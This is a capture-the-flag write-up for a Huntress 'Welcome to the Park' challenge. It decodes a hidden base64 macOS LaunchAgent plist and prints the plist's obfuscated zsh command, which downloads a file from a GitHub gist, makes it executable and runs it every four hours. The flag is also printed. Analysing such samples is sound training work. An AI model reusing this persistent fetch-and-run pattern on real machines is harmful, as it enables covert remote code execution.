✅ MISCELLANEOUS - Welcome to the Park
Writeup by: @goproslowyo
Tags
- easy
Files:
Description
Author: @Stuart Ashenbrenner
The creator of Jurassic Park is in hiding… amongst Mach-O files, apparently. Can you find him? Download the file(s) below.
Writeup
$ unzip welcomeToThePark.zip
Archive: welcomeToThePark.zip
creating: welcome/
creating: welcome/.hidden/
inflating: welcome/.DS_Store
inflating: __MACOSX/welcome/._.DS_Store
creating: welcome/Chrome.app/
inflating: __MACOSX/welcome/._Chrome.app
inflating: welcome/.hidden/welcomeToThePark
I started unzipping the challenge and quickly noticed the .hidden/welcomeToThePark file so let’s start there.

Right smack in the middle of the file we can see a base64 chunk so let’s grab it and decode it with this simple CyberChef recipe.
The base64 decodes to a macOS plist file containing a ZSH-compliant script to run when the plist is loaded and also to run every 14400 seconds (4 hours).
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>Label</key>
<string>com.huntress.ctf</string>
<key>ProgramArguments</key>
<array>
<string>/bin/zsh</string>
<string>-c</string>
<string>A0b='tmp="$(m';A0bERheZ='ktemp /tmp/XX';A0bERheZX='XXXXXX)"';A0bER='; curl --';A0bE='retry 5 -f ';A0bERh='"https://';A0bERheZXDRi='gist.githu';xbER='b.com/s';juuQ='tuartjas';juuQQ7l7X5='h/a7d18';juuQQ7l7X5yX='7c44f4327';juuQQ7l7X5y='739b752d037be45f01';juuQQ7='" -o "${tmp}"; i';juuQQ7l7='f [[ -s "${tmp}';juuQQ7l7X='" ]];';juQQ7l7X5y=' then chm';juQQ7l='od 777 "${tmp}"; ';zRO3OUtcXt='"${tmp}"';zRO3OUt='; fi; rm';zRO3OUtcXteB=' "${tmp}"';echo -e ${A0b}${A0bERheZ}${A0bERheZX}${A0bER}${A0bE}${A0bERh}${A0bERheZXDRi}${xbER}${juuQ}${juuQQ7l7X5}${juuQQ7l7X5yX}${juuQQ7l7X5y}${juuQQ7}${juuQQ7l7}${juuQQ7l7X}${juQQ7l7X5y}${juQQ7l}${zRO3OUtcXt}${zRO3OUt}${zRO3OUtcXteB} | /bin/zsh</string>
</array>
<key>RunAtLoad</key>
<true />
<key>StartInterval</key>
<integer>14400</integer>
</dict>
</plist>
Cleaning up the script formatting for legibility we can see a curl to a GitHub gist:
A0b='tmp="$(m'
A0bERheZ='ktemp /tmp/XX'
A0bERheZX='XXXXXX)"'
A0bER='; curl --'
A0bE='retry 5 -f '
A0bERh='"https://'
A0bERheZXDRi='gist.githu'
xbER='b.com/s'
juuQ='tuartjas'
juuQQ7l7X5='h/a7d18'
juuQQ7l7X5yX='7c44f4327'
juuQQ7l7X5y='739b752d037be45f01'
juuQQ7='" -o "${tmp}"; i'
juuQQ7l7='f [[ -s "${tmp}'
juuQQ7l7X='" ]];'
juQQ7l7X5y=' then chm'
juQQ7l='od 777 "${tmp}"; '
zRO3OUtcXt='"${tmp}"'
zRO3OUt='; fi; rm'
zRO3OUtcXteB=' "${tmp}"'
echo -e ${A0b}${A0bERheZ}${A0bERheZX}${A0bER}${A0bE}${A0bERh}${A0bERheZXDRi}${xbER}${juuQ}${juuQQ7l7X5}${juuQQ7l7X5yX}${juuQQ7l7X5y}${juuQQ7}${juuQQ7l7}${juuQQ7l7X}${juQQ7l7X5y}${juQQ7l}${zRO3OUtcXt}${zRO3OUt}${zRO3OUtcXteB} | /bin/zsh
Visiting https://gist.github.com/stuartjash/a7d187c44f4327739b752d037be45f01 leads us to a picture John Hammond of Jurrasic Park fame.
Running strings on the image leads us to the flag.
$ curl -s 'https://gist.githubusercontent.com/stuartjash/a7d187c44f4327739b752d037be45f01/raw/4ea401db574d5cceb0ba517feb9f84971136f067/JohnHammond.jpg'|strings|tail -1
; flag{680b736565c76941a364775f06383466}
flag{680b736565c76941a364775f06383466}